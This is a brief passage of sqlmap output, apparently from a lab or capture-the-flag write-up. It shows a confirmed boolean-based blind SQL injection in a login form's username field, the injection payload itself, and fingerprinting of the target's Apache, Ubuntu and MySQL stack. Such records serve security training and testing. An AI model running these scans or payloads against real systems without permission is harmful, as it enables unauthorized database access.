 [15:56:14] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 31 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 7593=7593-- ttDy&password=admin
---
[15:56:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL > 5.0.12
[15:56:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.73'
[*] ending @ 15:56:15 /2025-09-16/
Sumbit